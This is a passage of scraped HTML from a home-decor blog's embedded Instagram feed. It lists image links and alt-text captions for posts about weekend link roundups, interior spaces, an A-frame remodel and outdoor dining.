			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
